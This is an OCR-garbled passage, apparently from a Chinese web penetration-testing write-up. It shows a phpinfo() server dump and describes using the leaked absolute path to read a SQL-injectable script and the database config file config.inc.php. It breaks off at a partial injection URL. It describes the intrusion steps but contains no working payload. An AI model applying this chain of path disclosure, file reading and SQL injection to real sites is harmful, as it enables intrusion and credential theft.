 http://www.com/phpinfo.php
精品blog blog 一天一看 工具网 广告联盟 影视 域名查询
phpinfo()
["SERVER_SOFTWARE"]
_SERVER["SERVER_NAME"] www. .com
_SERVER["SERVER_ADDR"] 211.100.
_SERVER["SERVER_PORT"] 80
_SERVER["REMOTE_ADDR"] 61.63.
_SERVER /www/htdocs/ .com
["DOCUMENT_ROOT"]
_SERVER["SERVER_ADMIN"] x
_SERVER /www/htdocs/ .com/phpinfo.php
["SCRIPT_FILENAME"]
_SERVER["REMOTE_PORT"] 62217
_SERVER CGI/1.1
["GATEWAY_INTERFACE"]
_SERVER HTTP/1.1
["SERVER_PROTOCOL"]
_SERVER GET
["REQUEST_METHOD"]
图 2
件是 php 搭建环境的测试文件，我们来访问看看，如图 2。
从中我们得到了网站的绝对路径，那么就可以读取相关文
了。先读取了存在注入漏洞的 website_opr.php 文件，获得了
接数据库的文件 config.inc.php。然后提交如下语句：
http://www.xxx.com/website_opr.php?opr=en_news_info&id